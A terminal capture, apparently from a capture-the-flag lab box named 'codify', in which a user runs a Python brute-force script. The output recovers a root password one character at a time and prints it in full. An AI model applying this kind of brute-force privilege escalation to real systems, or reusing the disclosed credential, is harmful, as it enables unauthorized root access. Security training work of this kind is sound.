 joshua@codify:/var/tmp$ python3 ./brute.py
[+] initializing bruteforce script...
[+] bruteforce in progress, please wait...
[+] new character found: k
[+] new character found: kl
[+] new character found: klj
[+] new character found: kljh
[+] new character found: kljh1
[+] new character found: kljh12
[+] new character found: kljh12k
[+] new character found: kljh12k3
[+] new character found: kljh12k3j
[+] new character found: kljh12k3jh
[+] new character found: kljh12k3jha
[+] new character found: kljh12k3jhas
[+] new character found: kljh12k3jhask
[+] new character found: kljh12k3jhaskj
[+] new character found: kljh12k3jhaskjh
[+] new character found: kljh12k3jhaskjh1
[+] new character found: kljh12k3jhaskjh12
[+] new character found: kljh12k3jhaskjh12k
[+] new character found: kljh12k3jhaskjh12kj
[+] new character found: kljh12k3jhaskjh12kjh
[+] new character found: kljh12k3jhaskjh12kjh3
[+] process terminated, root password is: kljh12k3jhaskjh12kjh3